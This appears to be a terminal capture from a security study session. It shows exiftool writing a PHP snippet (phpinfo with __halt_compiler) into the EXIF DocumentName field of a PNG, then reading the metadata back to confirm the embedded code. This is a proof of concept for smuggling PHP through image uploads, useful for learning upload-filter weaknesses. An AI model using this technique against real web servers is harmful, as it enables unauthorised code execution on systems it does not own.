 ┌──(root㉿estudos)-[/home/alex/Desktop]
└─# exiftool -DocumentName="<?php phpinfo(); __halt_compiler(); ?>" logo.png
    1 image files updated
┌──(root㉿estudos)-[/home/alex/Desktop]
└─# exiftool logo.png
ExifTool Version Number         : 13.10
File Name                       : logo.png
Directory                       : .
File Size                       : 5.0 kB
File Modification Date/Time     : 2025:02:04 17:28:41-03:00
File Access Date/Time           : 2025:02:04 17:28:42-03:00
File Inode Change Date/Time     : 2025:02:04 17:28:41-03:00
File Permissions                : -rw-rw-r--
File Type                       : PNG
File Type Extension             : png
MIME Type                       : image/png
Image Width                     : 100
Image Height                    : 96
Bit Depth                       : 8
Color Type                      : Palette
Compression                     : Deflate/Inflate
Filter                          : Adaptive
Interlace                       : Noninterlaced
Palette                         : (Binary data 564 bytes, use -b option to extract)
Transparency                    : (Binary data 38 bytes, use -b option to extract)
Exif Byte Order                 : Big-endian (Motorola, MM)
Document Name                   : <?php phpinfo(); __halt_compiler(); ?>
X Resolution                    : 72
Y Resolution                    : 72
Resolution Unit                 : inches
Y Cb Cr Positioning             : Centered
Image Size                      : 100×96
Megapixels                      : 0.010